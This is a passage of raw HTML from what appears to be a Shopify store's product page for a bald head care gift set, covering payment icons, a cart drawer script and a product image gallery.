4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24720824729980__main" class="shopify-section section"><section
  id="MainProduct-template--24720824729980__main"
  class="page-width section-template--24720824729980__main-padding"
  data-section="template--24720824729980__main"
><style data-shopify>.section-template--24720824729980__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24720824729980__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24720824729980__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24720824729980__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24720824729980__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24720824729980__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24720824729980__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24720824729980__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24720824729980__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24720824729980__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24720824729980__main-66791010599292"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24720824729980__main-66791010599292"
            data-alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24720824729980__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1946" alt="" srcset="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=246 246w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=493 493w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=600 600w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=713 713w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=823 823w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=990 990w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1100 1100w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1206 1206w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1346 1346w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1426 1426w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1646 1646w, //store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="66791010599292">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
